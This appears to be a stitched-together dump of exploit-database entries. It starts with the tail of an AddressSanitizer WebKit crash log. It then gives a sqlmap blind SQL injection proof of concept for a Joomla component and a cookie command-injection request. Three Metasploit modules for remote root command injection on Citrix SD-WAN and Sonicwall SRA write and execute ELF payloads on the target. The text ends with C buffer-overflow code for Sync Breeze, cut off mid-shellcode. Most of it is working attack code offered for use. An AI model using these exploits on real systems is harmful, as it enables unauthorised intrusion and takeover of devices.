#55 0x10a28156c in main (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/XPCServices/com.apple.WebKit.WebContent.xpc/Contents/MacOS/com.apple.WebKit.WebContent.Development:x86_64+0x10000156c)
#56 0x7fffa3192234 in start (/usr/lib/system/libdyld.dylib:x86_64+0x5234)
0x61200006a660 is located 24 bytes to the right of 264-byte region [0x61200006a540,0x61200006a648)
allocated by thread T0 here:
#0 0x10d26dd2c in __sanitizer_mz_malloc (/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/lib/clang/8.1.0/lib/darwin/libclang_rt.asan_osx_dynamic.dylib:x86_64h+0x56d2c)
#1 0x7fffa3314281 in malloc_zone_malloc (/usr/lib/system/libsystem_malloc.dylib:x86_64+0x2281)
#2 0x120401ae4 in bmalloc::DebugHeap::malloc(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c54ae4)
#3 0x1203f6c4d in bmalloc::Allocator::allocateSlowCase(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c49c4d)
#4 0x12038c437 in bmalloc::Allocator::allocate(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1bdf437)
#5 0x12038b768 in WTF::fastMalloc(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1bde768)
#6 0x11400c548 in WebCore::RenderObject::operator new(unsigned long) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x20a548)
#7 0x116bd7dbd in WebCore::RenderPtr<WebCore::RenderTextControlSingleLine> WebCore::createRenderer<WebCore::RenderTextControlSingleLine, WebCore::HTMLInputElement&, WebCore::RenderStyle>(WebCore::HTMLInputElement&&&, WebCore::RenderStyle&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2dd5dbd)
#8 0x116bd7d30 in WebCore::TextFieldInputType::createInputRenderer(WebCore::RenderStyle&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2dd5d30)
#9 0x114b57c46 in WebCore::HTMLInputElement::createElementRenderer(WebCore::RenderStyle&&, WebCore::RenderTreePosition const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd55c46)
#10 0x1165cd605 in WebCore::RenderTreeUpdater::createRenderer(WebCore::Element&, WebCore::RenderStyle&&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27cb605)
#11 0x1165cc2f7 in WebCore::RenderTreeUpdater::updateElementRenderer(WebCore::Element&, WebCore::Style::ElementUpdate const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27ca2f7)
#12 0x1165cbc4d in WebCore::RenderTreeUpdater::updateRenderTree(WebCore::ContainerNode&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27c9c4d)
#13 0x1165cb47b in WebCore::RenderTreeUpdater::commit(std::__1::unique_ptr<WebCore::Style::Update const, std::__1::default_delete<WebCore::Style::Update const> >) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27c947b)
#14 0x1145707e9 in WebCore::Document::resolveStyle(WebCore::Document::ResolveStyleType) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x76e7e9)
#15 0x11458f478 in WebCore::Document::finishedParsing() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x78d478)
#16 0x114b035c0 in WebCore::HTMLDocumentParser::prepareToStopParsing() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0xd015c0)
#17 0x11462e093 in WebCore::DocumentWriter::end() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x82c093)
#18 0x1145ed386 in WebCore::DocumentLoader::finishedLoading() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x7eb386)
#19 0x11407c997 in WebCore::CachedResource::checkNotify() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x27a997)
#20 0x1140762aa in WebCore::CachedRawResource::finishLoading(WebCore::SharedBuffer*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2742aa)
#21 0x1169fdc41 in WebCore::SubresourceLoader::didFinishLoading(WebCore::NetworkLoadMetrics const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2bfbc41)
#22 0x10ad232eb in WebKit::WebResourceLoader::didFinishResourceLoad(WebCore::NetworkLoadMetrics const&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa892eb)
#23 0x10ad26689 in void IPC::handleMessage<Messages::WebResourceLoader::DidFinishResourceLoad, WebKit::WebResourceLoader, void (WebKit::WebResourceLoader::*)(WebCore::NetworkLoadMetrics const&)>(IPC::Decoder&, WebKit::WebResourceLoader*, void (WebKit::WebResourceLoader::*)(WebCore::NetworkLoadMetrics const&)) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa8c689)
#24 0x10ad25ba9 in WebKit::WebResourceLoader::didReceiveWebResourceLoaderMessage(IPC::Connection&, IPC::Decoder&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xa8bba9)
#25 0x10a5c6683 in WebKit::NetworkProcessConnection::didReceiveMessage(IPC::Connection&, IPC::Decoder&) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0x32c683)
#26 0x10a3703b5 in IPC::Connection::dispatchMessage(std::__1::unique_ptr<IPC::Decoder, std::__1::default_delete<IPC::Decoder> >) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xd63b5)
#27 0x10a379888 in IPC::Connection::dispatchOneMessage() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebKit.framework/Versions/A/WebKit:x86_64+0xdf888)
#28 0x1203b0312 in WTF::RunLoop::performWork() (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c03312)
#29 0x1203b0d41 in WTF::RunLoop::performWork(void*) (/Users/projectzero/webkit/webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore:x86_64+0x1c03d41)
SUMMARY: AddressSanitizer: heap-buffer-overflow (/Users/projectzero/webkit/webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore:x86_64+0x2694d46) in WTF::VectorBufferBase<WebCore::RecentSearch>::buffer()
Shadow bytes around the buggy address:
0x1c240000d470: fa fa fa fa fa fa fa fa fd fd fd fd fd fd fd fd
0x1c240000d480: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x1c240000d490: fd fd fd fd fd fd fd fd fd fa fa fa fa fa fa fa
0x1c240000d4a0: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x1c240000d4b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x1c240000d4c0: 00 00 00 00 00 00 00 00 00 fa fa fa[fa]fa fa fa
0x1c240000d4d0: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x1c240000d4e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1c240000d4f0: 00 00 00 00 00 00 00 00 00 fa fa fa fa fa fa fa
0x1c240000d500: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x1c240000d510: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==805==ABORTING
-->
# Exploit Title: Joomla JoomRecipe 1.0.4 Component - Blind SQL Injection Vulnerability
# Date: 20.07.2017
# Exploit Author: Teng
# Vendor Homepage: http://joomboost.com/
# Software Link: https://extensions.joomla.org/extensions/extension/vertical-markets/food-a-beverage/joomrecipe/
# Version: 1.0.4
# Platform: PHP
1. Description
Blind SQL Injection on Search page, with "search_author" parameter (POST)
2. Proof of concept
sqlmap.py -u "http://localhost/[PATH]/search/results.html" -p search_author --data "searchPerformed=1&task=search&searchword=asd&searchCategories%5B%5D=*&search_cuisine=&searchSeasons=&search_author=1&search_max_prep_hours=2&search_max_prep_minutes=0&search_max_cook_hours=2&search_max_cook_minutes=0&search_min_rate=0&search_max_cost=999¤tIngredient=" --random-agent --dbs
Parameter: search_author (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: searchPerformed=1&task=search&searchword=asd&searchCategories[]=*&search_cuisine=&searchSeasons=&search_author=(SELECT (CASE WHEN (8160=8160) THEN 8160 ELSE 8160*(SELECT 8160 FROM INFORMATION_SCHEMA.PLUGINS) END))&search_max_prep_hours=2&search_max_prep_minutes=0&search_max_cook_hours=2&search_max_cook_minutes=0&search_min_rate=0&search_max_cost=999¤tIngredient=
POST /cgi-bin/login.cgi?redirect=/ HTTP/1.1
Host: 10.242.129.149
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer: https://10.242.129.149/cgi-bin/login.cgi?redirect=/
Cookie: CAKEPHP=`sleep 10`
Content-Type: application/x-www-form-urlencoded
Content-Length: 13
action=logout
# Exploit Title: Citix SD-WAN logout cookie preauth Remote Command Injection Vulnerablity
# Date: 02/20/2017
# Exploit Author: xort @ Critical Start
# Vendor Homepage: www.citrix.com
# Software Link: https://www.citrix.com/downloads/cloudbridge/
# Version: 9.1.2.26.561201
# Tested on: 9.1.2.26.561201 (OS partition 4.6)
#
# CVE : (awaiting cve)
# vuln: CGISESSID Cookie parameter
# associated vuln urls:
# /global_data/
# /global_data/headerdata
# /log
# /
# /r9-1-2-26-561201/configuration/
# /r9-1-2-26-561201/configuration/edit
# /r9-1-2-26-561201/configuration/www.citrix.com [CGISESSID cookie]
#
# Description PreAuth Remote Root Citrix SD-WAN <= v9.1.2.26.561201. This exploit leverages a command injection bug.
#
# xort @ Critical Start
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Exploit::Remote::Tcp
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Citrix SD-WAN CGISESSID Cookie Remote Root',
'Description' => %q{
This module exploits a remote command execution vulnerability in the Citrix SD-WAN Appliace Version <= v9.1.2.26.561201. The vulnerability exist in a section of the machine's session checking functionality. If the CGISESSID cookie holds shell-command data - it is used in a call to system where input is processed unsanitized.
},
'Author' =>
[
'xort@Critical Start', # vuln + metasploit module
],
'Version' => '$Revision: 1 $',
'References' =>
[
[ 'none', 'none'],
],
'Platform' => [ 'linux'],
'Privileged' => true,
'Arch' => [ ARCH_X86 ],
'SessionTypes' => [ 'shell' ],
'Payload' =>
{
'Compat' =>
{
'ConnectionType' => 'find',
}
},
'Targets' =>
[
['Linux Universal',
{
'Arch' => ARCH_X86,
'Platform' => 'linux'
}
],
],
'DefaultTarget' => 0))
register_options(
[
OptString.new('CMD', [ false, 'Command to execute', "" ]),
Opt::RPORT(443),
], self.class)
end
def run_command(cmd)
vprint_status( "Running Command...\n" )
# send request with payload
res = send_request_cgi({
'method' => 'POST',
'uri' => "/global_data/",
'vars_post' => {
'action' => 'logout'
},
'headers' => {
'Connection' => 'close',
'Cookie' => 'CGISESSID=e6f1106605b5e8bee6114a3b5a88c5b4`'+cmd+'`; APNConfigEditorSession=0qnfarge1v62simtqeb300lkc7;',
}
})
# pause to let things run smoothly
sleep(2)
end
def exploit
# timeout
timeout = 1550;
# pause to let things run smoothly
sleep(2)
#if no 'CMD' string - add code for root shell
if not datastore['CMD'].nil? and not datastore['CMD'].empty?
cmd = datastore['CMD']
# Encode cmd payload
encoded_cmd = cmd.unpack("H*").join().gsub(/(\w)(\w)/,'\\\\\\\\\\\\x\1\2')
# upload elf to /tmp/n , chmod +rx /tmp/n , then run /tmp/n (payload)
run_command("echo -e #{encoded_cmd}>/tmp/n")
run_command("chmod 755 /tmp/n")
run_command("sudo /tmp/n")
else
# Encode payload to ELF file for deployment
elf = Msf::Util::EXE.to_linux_x86_elf(framework, payload.raw)
encoded_elf = elf.unpack("H*").join().gsub(/(\w)(\w)/,'\\\\\\\\\\\\x\1\2')
# upload elf to /tmp/m , chmod +rx /tmp/m , then run /tmp/m (payload)
run_command("echo -e #{encoded_elf}>/tmp/m")
run_command("chmod 755 /tmp/m")
run_command("sudo /tmp/m")
# wait for magic
handler
end
end
end
# Exploit Title: Sonicwall importlogo/sitecustomization CGI Remote Command Injection Vulnerablity
# Date: 12/25/2016
# Exploit Author: xort @ Critical Start
# Vendor Homepage: www.sonicwall.com
# Software Link: sonicwall.com/products/sra-virtual-appliance
# Version: 8.1.0.2-14sv
# Tested on: 8.1.0.2-14sv
#
# CVE : (awaiting cve)
# vuln1: importlogo.cgi / logo1 parameter (any contents can be uploaded)
# vuln2: sitecustomization.cgi / portalname (filename) parameter
# Description PostAuth Sonicwall SRA <= v8.1.0.2-14sv. This exploit leverages a command injection bug.
#
# xort @ Critical Start
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Exploit::Remote::Tcp
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Sonicwall SRA <= v8.1.0.2-14sv remote exploit',
'Description' => %q{
This module exploits a remote command execution vulnerability in
the Sonicwall SRA Appliance Version <= v8.1.0.2-14sv. The vulnerability exist in
a section of the machine's adminstrative infertface for performing configurations
related to on-connect scripts to be launched for users's connecting.
},
'Author' =>
[
'xort@Critical Start', # vuln + metasploit module
],
'Version' => '$Revision: 1 $',
'References' =>
[
[ 'none', 'none'],
],
'Platform' => [ 'linux'],
'Privileged' => true,
'Arch' => [ ARCH_X86 ],
'SessionTypes' => [ 'shell' ],
'Privileged' => false,
'Payload' =>
{
'Compat' =>
{
'ConnectionType' => 'find',
}
},
'Targets' =>
[
['Linux Universal',
{
'Arch' => ARCH_X86,
'Platform' => 'linux'
}
],
],
'DefaultTarget' => 0))
register_options(
[
OptString.new('PASSWORD', [ false, 'Device password', "" ]),
OptString.new('USERNAME', [ true, 'Device password', "admin" ]),
OptString.new('CMD', [ false, 'Command to execute', "" ]),
Opt::RPORT(443),
], self.class)
end
def do_login(username, password_clear)
vprint_status( "Logging into machine with credentials...\n" )
# vars
timeout = 1550;
# send request
res = send_request_cgi(
{
'method' => 'POST',
'uri' => "/cgi-bin/userLogin",
'headers' => {
'Connection' => 'close',
'Content-Type' => 'application/x-www-form-urlencoded',
'User-Agent' => 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:50.0) Gecko/20100101 Firefox/50.0',
},
'vars_post' => {
'username' => username,
'password' => password_clear,
'domain' => 'LocalDomain',
'loginButton' => 'Login',
'state' => 'login',
'login' => 'true',
'VerifyCert' => '0',
'portalname' => 'VirtualOffice',
'ajax' => 'true'
},
}, timeout)
swap = res.headers['Set-Cookie'].split('\n').grep(/(.*)swap=([^;]+);/){$2}[0]
return swap
end
def upload_payload(swap_cookie, file_data)
vprint_status( "Upload Payload..." )
# vars
timeout = 1550;
upload_req = [
[ "portalName","VirtualOffice" ],
[ "defaultLogo","0" ],
[ "uiVersion","2" ],
[ "bannerBackground", "light" ]
]
boundary = "---------------------------" + Rex::Text.rand_text_numeric(34)
post_data = ""
# assemble upload_req parms
upload_req.each do |xreq|
post_data << "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"#{xreq[0]}\"\r\n\r\n"
post_data << "#{xreq[1]}\r\n"
end
# add malicious file
post_data << "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"logo1\"; filename=\"x.jpg\"\r\n"
post_data << "Content-Type: image/jpeg\r\n\r\n"
post_data << "#{file_data}\r\n"
post_data << "--#{boundary}--\r\n"
res = send_request_cgi({
'method' => 'POST',
'uri' => "/cgi-bin/importlogo?uploadId=1",
'ctype' => "multipart/form-data; boundary=#{boundary}",
'data' => post_data,
'headers' =>
{
'UserAgent' => "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:18.0) Gecko/20100101 Firefox/18.0",
'Cookie' => 'swap='+swap_cookie+';',
}
}, timeout)
end
def run_command(swap_cookie, cmd)
vprint_status( "Running Command...\n" )
# vars
timeout = 1550;
vprint_status("creating filename on target: #{cmd}\n")
upload_req = [
[ "portalname", cmd ],
[ "portaltitle","Virtual Office" ],
[ "bannertitle","Virtual Office" ],
[ "bannermessage","<h1>Dell Sonicwall</h1>" ],
[ "portalUrl","https://192.168.84.155/portal/xxx" ],
[ "loginflag","on" ],
[ "bannerflag","on" ],
[ "httpOnlyCookieFlag","on" ],
[ "cachecontrol","on" ],
[ "uniqueness", "on" ],
[ "duplicateLoginAction", "1" ],
[ "livetilesmalllogo", "" ],
[ "livetilemediumlogo", "" ],
[ "livetilewidelogo", "" ],
[ "livetilelargelogo", "" ],
[ "livetilebackground", "#0085C3" ],
[ "livetilename", "" ],
[ "home2page", "on" ],
[ "allowNetExtender", "on" ],
[ "virtualpassagepage", "on" ],
[ "cifsdirectpage", "on" ],
[ "cifspage", "on" ],
[ "cifsappletpage", "on" ],
[ "cifsapplet", "on" ],
[ "cifsdefaultfilesharepath", "" ],
[ "home3page", "on" ],
[ "showAllBookmarksTab", "on" ],
[ "showDefaultTabs", "on" ],
[ "showCopyright", "on" ],
[ "showSidebar", "on" ],
[ "showUserPortalHelpButton", "on" ],
[ "userPortalHelpURL", "" ],
[ "showUserPortalOptionsButton", "on" ],
[ "homemessage", "<h1>Welcome to the Dell SonicWALL Virtual Office</h1>" ],
[ "hptabletitle", "Virtual Office Bookmarks" ],
[ "vhostName", "www.#{Rex::Text.rand_text_hex(32)}.com" ],
[ "vhostAlias", "" ],
[ "vhostInterface", "ALL" ],
[ "vhostEnableKeepAlive", "on" ],
[ "cdssodn", ".yahoo.com" ],
[ "enableSSLForwardSecrecy", "0" ],
[ "enableSSLProxyVerify", "0" ],
[ "sslProxyProtocol", "0" ],
[ "loginSchedule", "000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000" ],
[ "formsection", "main" ],
[ "doAdd", "1" ],
[ "cgiaction", "1" ],
[ "themename", "stylesonicwall" ],
[ "onlinehelp", "" ],
[ "tmp_currentVhostName", "" ],
[ "tmp_currentVhostAlias", "" ],
[ "tmp_currentVhostInterface", "ALL" ],
[ "tmp_currentVhostIp", "" ],
[ "tmp_currentVhostIPv6", "" ],
[ "tmp_currentVhostEnableHTTP", "0" ],
[ "tmp_currentVhostEnableKeepAlive", "1" ],
[ "tmp_currentVhostCert", "" ],
[ "tmp_currEnforceSSLProxyProtocol", "0" ],
[ "tmp_currSSLProxyProtocol", "0" ],
[ "tmp_currEnableSSLProxyVerify", "0" ],
[ "tmp_currEnableSSLForwardSecrecy", "0" ],
[ "tmp_currentVhostOffloadRewrite", "" ],
[ "restartWS", "1" ],
[ "reuseFavicon", "" ],
[ "oldReuseFavicon", "" ],
]
boundary = "---------------------------" + Rex::Text.rand_text_numeric(34)
post_data = ""
# assemble upload_req parms
upload_req.each do |xreq|
post_data << "--#{boundary}\r\n"
post_data << "Content-Disposition: form-data; name=\"#{xreq[0]}\"\r\n\r\n"
post_data << "#{xreq[1]}\r\n"
end
post_data << "--#{boundary}--\r\n"
res = send_request_cgi({
'method' => 'POST',
'uri' => "/cgi-bin/sitecustomization",
'ctype' => "multipart/form-data; boundary=#{boundary}",
'data' => post_data,
'headers' =>
{
'UserAgent' => "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:18.0) Gecko/20100101 Firefox/18.0",
'Cookie' => 'swap='+swap_cookie+';',
}
}, timeout)
end
def run_command_file(swap_cookie)
# use prefix so exploit can be re-used (unique portalname requirment)
prefix = Rex::Text.rand_text_numeric(5)
run_command(swap_cookie, "#{prefix}$({find,$({perl,-e,'print(chr(0x2f))'}),-name,VirtualOffice.gif,-exec,cp,{},qz,$({perl,-e,'print(chr(0x3b))'})})")
run_command(swap_cookie, "#{prefix}$({chmod,777,qz})")
run_command(swap_cookie, "#{prefix}$({sh,-c,.$({perl,-e,'print(chr(0x2f))'})qz})")
end
def exploit
# timeout
timeout = 1550;
# params
password_clear = datastore['PASSWORD']
user = datastore['USERNAME']
# do authentication
swap_cookie = do_login(user, password_clear)
vprint_status("authenticated 'swap' cookie: #{swap_cookie}\n")
# pause to let things run smoothly
#sleep(5)
#if no 'CMD' string - add code for root shell
if not datastore['CMD'].nil? and not datastore['CMD'].empty?
cmd = datastore['CMD']
# Encode cmd payload
encoded_cmd = cmd.unpack("H*").join().gsub(/(\w)(\w)/,'\\x\1\2')
# kill stale calls to bdump from previous exploit calls for re-use
upload_payload(swap_cookie, ("sudo /bin/rm -f /tmp/n; printf \"#{encoded_cmd}\" > /tmp/n; chmod +rx /tmp/n; /tmp/n" ))
else
# Encode payload to ELF file for deployment
elf = Msf::Util::EXE.to_linux_x86_elf(framework, payload.raw)
encoded_elf = elf.unpack("H*").join().gsub(/(\w)(\w)/,'\\x\1\2')
# upload elf to /tmp/m , chmod +rx /tmp/m , then run /tmp/m (payload)
upload_payload(swap_cookie, ("#!/bin/bash\necho -e \"#{encoded_elf}\" > /tmp/m; chmod +rx /tmp/m; /tmp/m"))
run_command_file(swap_cookie)
# wait for magic
handler
end
end
end
# Exploit Title: Sonicwall gencsr CGI Remote Command Injection Vulnerablity
# Date: 12/24/2016
# Exploit Author: xort @ Critical Start
# Vendor Homepage: www.sonicwall.com
# Software Link: sonicwall.com/products/sra-virtual-appliance
# Version: 8.1.0.6-21sv
# Tested on: 8.1.0.2-14sv
#
# CVE : (awaiting cve)
# vuln: viewcert.cgi / CERT parameter
# Description PostAuth Sonicwall SRA <= v8.1.0.2-14sv. This exploit leverages a command injection bug.
#
# xort @ Critical Start
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Exploit::Remote::Tcp
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Sonicwall SRA <= v8.1.0.2-14sv gencsr.cgi remote exploit',
'Description' => %q{
This module exploits a remote command execution vulnerability in
the Sonicwall SRA Appliance Version <= v8.1.0.2-14sv. The vulnerability exist in
a section of the machine's adminstrative infertface for performing configurations
related to on-connect scripts to be launched for users's connecting.
},
'Author' =>
[
'xort@Critical Start', # vuln + metasploit module
],
'Version' => '$Revision: 1 $',
'References' =>
[
[ 'none', 'none'],
],
'Platform' => [ 'linux'],
'Privileged' => true,
'Arch' => [ ARCH_X86 ],
'SessionTypes' => [ 'shell' ],
'Privileged' => false,
'Payload' =>
{
'Compat' =>
{
'ConnectionType' => 'find',
}
},
'Targets' =>
[
['Linux Universal',
{
'Arch' => ARCH_X86,
'Platform' => 'linux'
}
],
],
'DefaultTarget' => 0))
register_options(
[
OptString.new('PASSWORD', [ false, 'Device password', "" ]),
OptString.new('USERNAME', [ true, 'Device password', "admin" ]),
OptString.new('CMD', [ false, 'Command to execute', "" ]),
Opt::RPORT(443),
], self.class)
end
def do_login(username, password_clear)
vprint_status( "Logging into machine with credentials...\n" )
# vars
timeout = 1550;
# send request
res = send_request_cgi(
{
'method' => 'POST',
'uri' => "/cgi-bin/userLogin",
'headers' => {
'Connection' => 'close',
'Content-Type' => 'application/x-www-form-urlencoded',
'User-Agent' => 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:50.0) Gecko/20100101 Firefox/50.0',
},
'vars_post' => {
'username' => username,
'password' => password_clear,
'domain' => 'LocalDomain',
'loginButton' => 'Login',
'state' => 'login',
'login' => 'true',
'VerifyCert' => '0',
'portalname' => 'VirtualOffice',
'ajax' => 'true'
},
}, timeout)
swap = res.headers['Set-Cookie'].split('\n').grep(/(.*)swap=([^;]+);/){$2}[0]
return swap
end
def run_command(swap_cookie, cmd)
# vars
timeout = 1550;
res = send_request_cgi({
'method' => 'POST',
'uri' => "/cgi-bin/gencsr",
'data' => "country=USA&san=ASDF&fqdn=www.google.com&county=dallas&applyButt=applyButt%3d&password=xxx&fullsan=xxx&organization=xxx&name=xxx&state=xxx&department=xxx&email=x@x.com&key_size=`#{cmd}`",
'headers' =>
{
'Cookie' => "swap=#{swap_cookie}",
},
}, timeout)
end
def run_command_spliced(swap_cookie, cmd)
write_mode = ">"
dump_file = "/tmp/qq"
reqs = 0
cmd_encoded = cmd.unpack("H*").join().gsub(/(\w)(\w)/,'\\x\1\2')
for cmd_chunk in cmd_encoded.split(/(..................................................)/)
cmd_new = "printf \"#{cmd_chunk}\"#{write_mode}#{dump_file}"
reqs += 1
vprint_status("Running Command (#{reqs})\n")
# set to normal append for loops after the first round
if write_mode == ">"
write_mode = ">>"
end
# add cmd to array to be exected later
run_command(swap_cookie, cmd_new)
end
# execute payload stored at dump_file
run_command(swap_cookie, "chmod +x /tmp/qq; sh /tmp/qq")
end
def exploit
# timeout
timeout = 1550;
# params
password_clear = datastore['PASSWORD']
user = datastore['USERNAME']
# do authentication
swap_cookie = do_login(user, password_clear)
vprint_status("authenticated 'swap' cookie: #{swap_cookie}\n")
#if no 'CMD' string - add code for root shell
if not datastore['CMD'].nil? and not datastore['CMD'].empty?
cmd = datastore['CMD']
# Encode cmd payload
encoded_cmd = cmd.unpack("H*").join().gsub(/(\w)(\w)/,'\\x\1\2')
# kill stale calls to bdump from previous exploit calls for re-use
run_command(swap_cookie, ("sudo /bin/rm -f /tmp/n; printf \"#{encoded_cmd}\" > /tmp/n; chmod +rx /tmp/n; /tmp/n" ))
else
# Encode payload to ELF file for deployment
elf = Msf::Util::EXE.to_linux_x86_elf(framework, payload.raw)
encoded_elf = elf.unpack("H*").join().gsub(/(\w)(\w)/,'\\x\1\2')
run_command_spliced(swap_cookie, "printf \"#{encoded_elf}\">/tmp/m;chmod +rx /tmp/m;/tmp/m")
# wait for magic
handler
end
end
end
/*
Sync Breeze Enterprise BOF - Ivan Ivanovic Ivanov Иван-дурак
недействительный 31337 Team
*/
#define _WINSOCK_DEPRECATED_NO_WARNINGS
#define DEFAULT_BUFLEN 512
#include <inttypes.h>
#include <stdio.h>
#include <winsock2.h>
#include <windows.h>
DWORD SendRequest(char *request, int request_size) {
WSADATA wsa;
SOCKET s;
struct sockaddr_in server;
char recvbuf[DEFAULT_BUFLEN];
int recvbuflen = DEFAULT_BUFLEN;
int iResult;
printf("\n[>] Initialising Winsock...\n");
if (WSAStartup(MAKEWORD(2, 2), &wsa) != 0)
{
printf("[!] Failed. Error Code : %d", WSAGetLastError());
return 1;
}
printf("[>] Initialised.\n");
if ((s = socket(AF_INET, SOCK_STREAM, 0)) == INVALID_SOCKET)
{
printf("[!] Could not create socket : %d", WSAGetLastError());
}
printf("[>] Socket created.\n");
server.sin_addr.s_addr = inet_addr("172.16.116.222");
server.sin_family = AF_INET;
server.sin_port = htons(8080);
if (connect(s, (struct sockaddr *)&server, sizeof(server)) < 0)
{
puts("[!] Connect error");
return 1;
}
puts("[>] Connected");
if (send(s, request, request_size, 0) < 0)
{
puts("[!] Send failed");
return 1;
}
puts("\n[>] Request sent\n");
closesocket(s);
return 0;
}
void EvilRequest() {
char request_one[] = "POST /login HTTP/1.1\r\n"
"Host: 172.16.116.222\r\n"
"User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Firefox/52.0\r\n"
"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
"Accept-Language: en-US,en;q=0.5\r\n"
"Referer: http://172.16.116.222/login\r\n"
"Connection: close\r\n"
"Content-Type: application/x-www-form-urlencoded\r\n"
"Content-Length: ";
char request_two[] = "\r\n\r\nusername=";
int initial_buffer_size = 780;
char *padding = malloc(initial_buffer_size);
memset(padding, 0x41, initial_buffer_size);
memset(padding + initial_buffer_size - 1, 0x00, 1);
unsigned char retn[] = "\xcb\x75\x52\x73"; //ret at msvbvm60.dll
unsigned char shellcode[] =
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" // NOP SLIDE
"\xdb\xda\xbd\x92\xbc\xaf\xa7\xd9\x74\x24\xf4\x58\x31\xc9\xb1"
"\x52\x31\x68\x17\x83\xc0\x04\x03\xfa\xaf\x4d\x52\x06\x27\x13"
"\x9d\xf6\xb8\x74\x17\x13\x89\xb4\x43\x50\xba\x04\x07\x34\x37"
